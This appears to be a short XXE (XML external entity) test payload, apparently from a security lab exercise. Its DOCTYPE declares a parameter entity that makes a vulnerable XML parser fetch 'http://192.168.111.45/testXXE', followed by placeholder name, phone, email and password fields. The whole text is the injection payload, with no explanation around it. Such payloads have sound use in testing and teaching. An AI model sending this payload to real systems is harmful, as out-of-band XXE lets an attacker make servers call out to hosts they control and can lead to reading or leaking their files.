 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % myFile SYSTEM "http://192.168.111.45/testXXE"> %myFile; ]>
<root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test@test.com
</email>
<password>
s4vitar123
</password>
</root>